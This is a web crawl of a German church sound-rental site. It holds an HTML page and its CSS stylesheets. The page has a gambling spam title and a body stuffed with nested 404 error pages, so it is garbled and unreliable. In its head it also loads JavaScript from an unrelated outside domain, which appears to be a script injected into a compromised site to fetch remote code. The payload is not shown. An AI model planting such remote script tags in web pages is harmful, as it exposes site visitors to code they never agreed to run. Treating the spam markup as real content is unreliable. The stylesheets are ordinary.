

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sound4worship.de/vollem.php?page=bwin-geld-auf-casino-ubertragen-mfik
body_size: 2705
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html lang="de" xml:lang="de" xmlns="http://www.w3.org/1999/xhtml">

<head>
  <title>bwin geld auf casino ubertragen mfik</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-script-type" content="text/javascript" />
  <meta name="author" content="Ulrich Hossinger, Grafenberg" />
  <meta name="copyright" content="Ulrich Hossinger, Grafenberg" />
  <meta name="publisher" content="bitcommunication benjamin heimgärtner, D-72639 Neuffen, http://www.bitcommunication.de/" />
  <meta name="keywords" content="bwin geld auf casino ubertragen mfik" />
  <meta name="description" content="2026-01-21 15:20:01 - bwin geld auf casino ubertragen mfik" />
  <meta name="audience" content="alle,all" />
  <meta name="robots" content="index,follow" />
  <meta name="language" content="de" />
  <meta name="mssmarttagspreventparsing" content="true" />
  <meta http-equiv="imagetoolbar" content="no" />
  <!--  -->
  <link rel="shortcut icon" href="../../images/favicon.ico" />

  <style type="text/css" media="screen,print">@import url("../../css/screen.css");</style>
  <style type="text/css" media="screen,print">@import url("../../css/main.css");</style>
  <link rel="stylesheet" type="text/css" href="../../css/navigation.css" media="print,screen" />
  <!--[if IE]><style type="text/css">
    #outer{word-wrap:break-word;}
    ul {zoom:100%;}
  </style><![endif]-->
  <!--[if lte IE 6]><style type="text/css" media="screen">
    @import "../../css/main-ie.css";
  </style><![endif]-->
  <!--[if lt IE 6]><style type="text/css" media="screen">
    @import "../../css/main-ie5.css";
  </style><![endif]-->
  <link rel="stylesheet" type="text/css" href="../../css/main-2sp.css" media="print,screen" />
<script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>

<body>

<div id="fullheightcontainer">
  <!-- main (start) -->
  <div id="wrapper">
	<div id="wrapper2">
    <div id="siteWords">
    <!-- <span>
        </span> -->
    </div>
    <div id="outer">
      <div id="float-wrap">
        <!-- content (start) -->
        <div id="center">
          <div id="clearheadercenter"></div>
          <div id="container-center">
            <!-- sie sind hier: -->
            <div id="contLocation">
            </div>

  <div id="contBlock1">
<!-- oe_anfang #Seiteninhalt# ed_width=87 -->
<h1>bwin geld auf casino ubertragen mfik</h1>
<p> </p>
<h2></h2>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/index.php was not found on this server.</p>
</body></html>

<p class=";"><ul><li><a href='/vollem.php?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/g/key/index.php-was-not-found-on-this-server.</p>
</body></html>-ppfo'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/key/index.php was not found on this server.</p>
</body></html>
</a></li><li><a href='/vollem.php?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/g/key/index.php-was-not-found-on-this-server.</p>
</body></html>-dmpu'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /g/key/index.php was not found on this server.</p>
</body></html>
</a></li></ul></p>
<p class=";"> </p>
<h3> </h3>
<h3> </h3>
<!-- oe_ende #Seiteninhalt# -->
  <div class="clear"> </div>
  </div>

            <!-- druckansicht -->
            <div id="printPage">
              <p><a class="printPage" href="/verleih/verleihliste/tontechnik.htm?print=1" title="Sound4worship bietet Beschallungen von Gemeinde-Events an (Druckansicht)"><img src="../../images/druckansicht.gif" width="97" height="15" border="0" alt="Sound4worship bietet Beschallungen von Gemeinde-Events an (Druckansicht)" /></a></p>
            </div>
          </div>
          <div id="clearfootercenter"></div>
        </div>
        <!-- content (ende) -->

        <!-- linke spalte (start) -->
        <div id="left">
          <div id="clearheaderleft"></div>

          <div id="container-left">
            <div id="navContainer">
              <!-- navigation -->
              <ul class="navList">
              <!-- Beginn des dynamischen Menue -->
<li id="navService"><a href="../../tontechnik/beschallungs-service.htm" title="Service" >Service</a></li>
<li id="navVerleih" class="act"><a href="../../verleih.htm" title="Verleih" >Verleih</a>
<ul>
<li id="navPABeschallung"><a href="../../verleih/komplett-pakete/pa-beschallung.htm" title="PA Beschallung" >PA Beschallung</a></li>
<li id="navFoHMischpultPlatz"><a href="../../verleih/komplett-pakete/foh-mischpult-platz.htm" title="FoH Mischpult-Platz" >FoH Mischpult-Platz</a></li>
<li id="navStageBuehnentechnik"><a href="../../verleih/komplett-pakete/stage-buehnentechnik.htm" title="Stage Bühnentechnik" >Stage Bühnentechnik</a></li>
<li id="navTontechnikListe" class="act"><a href="../../verleih/verleihliste/tontechnik.htm" title="Tontechnik-Liste" >Tontechnik-Liste</a></li>
<li id="navMedientechnik"><a href="../../verleih/verleihliste/medientechnik.htm" title="Medientechnik" >Medientechnik</a></li>
</ul>
</li>
<li id="navUeberS4W"><a href="../../ueber-s4w.htm" title="Über S4W" >Über S4W</a></li>
<li id="navReferenzen"><a href="../../referenzen.htm" title="Referenzen" >Referenzen</a></li>
<li id="navKontakt"><a href="../../kontakt.htm" title="Kontakt" >Kontakt</a></li>
<li id="navSitemap"><a href="../../sitemap.htm" title="Sitemap" >Sitemap</a></li>
<li id="navImpressum"><a href="../../impressum.htm" title="Impressum" >Impressum</a></li>
              <!-- Ende des dynamischen Menue -->
              </ul>
            </div>
          </div>

          <div id="clearfooterleft"></div>
        </div>
        <!-- linke spalte (ende) -->
      </div> <!-- end id="float-wrap" -->

      <!-- rechte spalte (start) -->
      <div id="right">
        <div id="clearheaderright"></div>
        <div id="container-right">
          <div id="rechterContainer">

							<!-- Rechter Inhalt -->
							
          </div>
        </div>
        <div id="clearfooterright"></div>
      </div>
      <!-- rechte spalte (ende) -->
      <div class="clear"> </div>
    </div> <!-- end <div id="outer"> -->
    <div id="gfx_bg_middle"> </div>
  </div> <!-- end id="wrapper" -->
  <!-- main (ende) -->

  <!-- header (start) -->
  <div id="header">
    <!--
    <div class="outer_horiz_border"> </div>
    //-->
    <div id="intro">
      <div id="pageHeader">
        <div id="siteImage"><a title="Logo" href="../../index.htm"><img alt="Logo" border="0"  src="../../images/logo.jpg" /></a></div>

      </div>
    </div>
  </div>
  <!-- header (ende) -->

  <div class="clear"> </div>

  <!-- footer (start) -->
  <div id="footer">
    <div id="outro">
      <!-- fusszeile -->
      <div id="pageFooter">
        <p><span><a onclick="javascript:window.open('../../admin/oepro/edit.php?m_id=14&editfile=../../verleih/verleihliste/tontechnik.htm&showfile=http://www.sound4worship.de/verleih/verleihliste/tontechnik.htm','Online_Editor','width=780,height=700,resizable=1,scrollbars=yes');" style="text-decoration:none;">©</a> 2021 <a href="http://www.sound4worship.de/" title="Sound4Worship (Grafenberg)">Sound4Worship (Grafenberg)</a> · <a href="http://www.symweb.de/" title="CMS by symweb Internet Agentur für erfolgsorientierte Internetlösungen" target="_blank">CMS by symweb</a></span></p>
      </div>
    </div>
  </div>
  <!-- footer (ende) -->
</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sound4worship.de/css/screen.css
body_size: 3608
content:
/*
  Gesamtbreite ändern bei    :  body, #fullheightcontainer, #footer, #header  (+ main.css)

  Höhe "Header" ändern bei   :  #header, #clearheaderright                    (+ main.css)

  Breite linke Spalte ändern :  #left -> width (3x)

  Position Content ändern    :  #outer -> margin-left  |  anpassen: #left -> margin-left
  Breite Content ändern      :  #outer -> width        |  anpassen: #float-wrap -> width + #center -> width

  Breite rechte Spalte ändern:  #right -> width (3x, 2.Wert IE) + margin-right (3x) + margin-left
                                #container-right -> width

  Höhe "Fuss" ändern         :  #footer -> height + margin-top  | anpassen: #clearfooterright -> height
*/

html,body{
  margin:0;
  padding:0;
  border:0;
/* \*/
  height:100%;
/* Last height declaration hidden from Mac IE 5.x */
}
body{
  background:#EEEEEE;
  min-width:945px;
  text-align:center;
}
.clear{
  clear:both;
  height:1px;
  overflow:hidden;
  line-height:1%;
  font-size:0px;
  margin-bottom:-1px;
}
* html .clear{ height:auto; margin-bottom:0; }
#fullheightcontainer{
  margin-left:auto;
  margin-right:auto;
  text-align:left;
  position:relative;
  width:945px;
/* \*/
/*  height:100%;*/
/* Last height declaration hidden from Mac IE 5.x */
}
#wrapper{
  min-height:100%;
/* \*/
  height:100%;
/* Last height declaration hidden from Mac IE 5.x */
  border-right:1px solid #000000;
  border-left:1px solid #000000;
  background:#fff;
}
#wrapp\65 r{
  height:auto;
}
/* \*/
* html #wrapper{
  height:100%;
}
/* Last style with height declaration hidden from Mac IE 5.x */
#outer{
  z-index:1;
  position:relative;
  margin-left:225px;
  width:515px;
  background:#ADD8E6;
/* \*/
  height:100%;
/* Last height declaration hidden from Mac IE 5.x */
}
#float-wrap{
  width:515px;
  margin-right:-1px;
  float:left;
  display:inline;
}
#left{
  width:226px;
  float:left;
  display:inline;
  position:relative;
  margin-left:-225px;
}
*>html #left{width:225px;}
#container-left{
  width:225px;
}
#right{
  float:left;
  display:inline;
  width:207px;
  margin-right:-205px;
  margin-left:-1px;
  position:relative;
}
/* \*/
* html #right{
  width:206px;
  margin-left:0px;
  margin-right:-500px;
  mar\gin-right:-206px;
}
/* Above style hidden from Mac IE */
#container-right{
/* \*/
  width:205px;
/* Above hidden from IE-Mac */
  margin-left:2px;
}
/* \*/
* html #container-right{
  fl\oat:right;
  di\splay:inline;
  margin-left:1px;
  mar\gin-left:0px;
}
/* Above style hidden from Mac IE */
/* \*/
* html #left{margin-right:-3px;}
/* Above style hidden from Mac IE */
#center{
  width:515px;
  float:right;
  display:inline;
/* \*/
  margin-left:-1px;
/* Hidden from IE-mac */
}
#clearheadercenter,
#clearheaderleft,
#clearheaderright {
  height:137px;
  overflow:hidden;
}
#clearfootercenter,
#clearfooterleft,
#clearfooterright {
  height:25px;
  overflow:hidden;
}
#footer{
  z-index:1;
  position:absolute;
  clear: both;
  width:945px;
  height:25px;
  overflow:hidden;
  margin-top:-25px;
}
#subfooter1{
  /*background:#FFFFCC;*/
  text-align:center;
  margin:0 1px;
  height:20px;
}
#header{
  z-index:1;
  position:absolute;
  top:0px;
  width:945px;
  height:137px;
  overflow:hidden;
}
.outer_horiz_border, .sb_outer_horiz_border{
  background:#000000;
  height:1px;
  overflow:hidden;
  font-size:0px
}
#subheader1{
  background:#FFFFCC;
  text-align:center;
  margin:0 1px;
  height:70px;
}
#gfx_bg_middle{
  top:0px;
  position:absolute;
  height:100%;
  overflow:hidden;
  width:515px;
  margin-left:200px;
  background:#ADD8E6;
}
* html #gfx_bg_middle{
  display:none;
}

--- FILE ---
content_type: text/css
request_url: http://sound4worship.de/css/main.css
body_size: 3436
content:
/*
  Gesamtbreite ändern bei  :  body, #siteWords    (+ screen.css)

  Höhe "Header" ändern bei :  #intro              (+ screen.css)

  Pos. rechte Spalte ändern:  #right -> right  (+ main-ie.css, main-ie5.css)

  Höhe "Fuss" ändern bei   :  #outro -> height
*/

/* anpassungen an abmessungen in screen.css */
#wrapper { background:#fff url('../images/bg_zeile_mitte.gif'); border:0; }
#outer, #gfx_bg_middle { background:none; }
#right { right:0px; }

/* allgemein */
body { background:#000; font-family:Arial,Verdana,sans-serif; font-size:0.8em; color:#000000; }
h1 { font-size:17px; line-height:18px; padding:0 0 10px 0; margin:0;  color:#0101af; }
h2 { font-size:13px; font-weight:bold; line-height:16px; padding:0; margin:0; }
h3 { font-size:11px; line-height:16px; }
h4 { font-size:10px; }
p { margin:0 0 0px 0; padding:0; }
img { border:0; }
ul { margin-left:0; padding-left:0; }
li { margin-left:18px; }
a:link, a:visited { color:#0101af; }
a:hover, a:active { text-decoration:none; }
td { font-size:12px; }

/* allgemeine klassen */
.small { font-size:11px; }
.x-small { font-size:9px; }
.no-margin { margin:0; padding:0; }
.seitennavi { font-size:12px; line-height:15px; color:#E10019; }
img.bild-links  { float:left; clear:left; margin-right:10px; margin-bottom:10px; }
img.bild-rechts { float:right; clear:right; margin-left:10px; margin-bottom:10px; }

/* kopf */
#siteWords span { position:absolute; top:0px; left:0px; z-index:2; width:100%; height:15px; line-height:15px; font-size:10px; color:#b3b3b3; vertical-align:middle; text-align:center; }
#siteWords a { text-decoration:none; color:#b3b3b3; }
#intro { height:137px; background:#fff url('../images/bg_kopf.jpg') 0px 0px no-repeat; }
#pageHeader { position:absolute; vertical-align:middle; }
#siteImage { position:absolute; top:14px; left:14px; width:188px; height:69px; }

/* content */
#contLocation { font-size:9px; color:#a6a6a6; height:18px; line-height:18px; }
#contLocation a { color:#a6a6a6; text-decoration:none; }
#contBlock1 { width:auto; font-size:12px; line-height:15px; padding-right:10px; }
#wrapper2 { background:url(../images/hintergrund.jpg) 0 180px no-repeat; }

/* rechte spalte */
#rechterContainer { width:180px; margin:18px auto 5px auto; }
.KastenRechteSpalte { width:auto; margin:5px auto; padding:0px; background:#dedede; border:1px solid #888; }
.KastenRechteSpalte h2 { width:auto; margin:0; margin-bottom:6px; }
.KastenRechteSpalte h3 { width:auto; margin:0; }
div.reSpalteBox {}
img.reSpalteImage {}
.reSpalteTitel { font-size:11px; color:#4f4f4f; line-height:12px; margin-top:0px; }
.reSpalteUntertitel { font-size:10px; color:#4f4f4f; line-height:12px; margin-top:0px; margin-bottom:10px; }

/* fuss */
#outro { height:25px; background:#fff url('../images/bg_zeile_fuss.gif') 0px 0px no-repeat; clear:both; color:#fff; padding:2px; line-height:15px; }
#outro a { color:#fff; text-decoration:none; }
#outro p { font-size:11px; color:#fff; margin:0; padding:0; text-align:center; }

/* specials */
#printPage { width:auto; margin:10px 0; }
#printPage p { margin:0; padding:0; }
#printPage a { font-size:0.85em; }
#printPage a:hover { color:red; text-decoration:underline; }
#impressum-sym a { color:#000; text-decoration:none; }
ul.aufzaehlung { list-style-type:disc; }
ul.aufzaehlung li { list-style-image:none; }


/* 2-spaltige seiten */
.linke-spalte { float:left; width:250px; }
.rechte-spalte { float:right; width:250px; }

--- FILE ---
content_type: text/css
request_url: http://sound4worship.de/css/navigation.css
body_size: 1759
content:
/* navigation */
#navContainer { width:200px; min-height:400px; margin-bottom:10px; }

/* navigation - 1. ebene */
#navContainer ul { list-style-type:none; margin:12px 0 0 16px; padding:0; }
#navContainer li { margin:0; }
#navContainer a {
  background:url('../images/listicon.png') 0px center no-repeat;
  color:#0101af;
  display:block;
  text-decoration:none;
	font-weight:bold;
  padding-left:30px;
  width:136px;
  font-size:12px;
  line-height:28px;
}
#navContainer ul li a:hover { color:#fff; font-weight:bold; background-image:url('../images/listicon-act.png'); }
#navContainer ul li.act a { color:#fff; font-weight:bold; background-image:url('../images/listicon-act.png'); }

/* navigation - 2. ebene */
#navContainer ul ul { margin:0; }
#navContainer ul ul a {
  background:none !important;
	color:#0101af !important;
	font-weight:bold !important;
  padding-left:30px;
  width:136px;
  font-size:11px;
  line-height:16px;
}
#navContainer ul li.act ul li a { font-weight:bold !important; }
#navContainer ul li.act ul li a:hover { font-weight:bold !important; color:#ff8625 !important; }
#navContainer ul li ul li.act a { font-weight:bold !important; color:#ff8625 !important; }
#navContainer ul li ul li a:hover { font-weight:bold !important; color:#ff8625 !important;}

/* navigation - 3. ebene */
#navContainer ul ul ul { margin:0; }
#navContainer ul ul ul a {
  font-weight:normal !important;
	color:#0101af !important;
  padding-left:40px;
  width:126px;
  font-size:11px;
  line-height:15px;
}
#navContainer ul li.act ul li ul li a { font-weight:normal !important; }
#navContainer ul li ul li.act ul li a { font-weight:normal !important; color:#0101af !important; }
#navContainer ul li.act ul li ul li a:hover { font-weight:normal !important; }


--- FILE ---
content_type: text/css
request_url: http://sound4worship.de/css/main-2sp.css
body_size: 232
content:
/* anpassungen fuer layout ohne re. spalte */
#wrapper { background:#fff; }
#intro { background:#fff url('../images/bg_kopf_einspaltig.jpg') 0px 0px no-repeat; }
#right { display:none; }
#outer, #float-wrap, #center { width:720px; }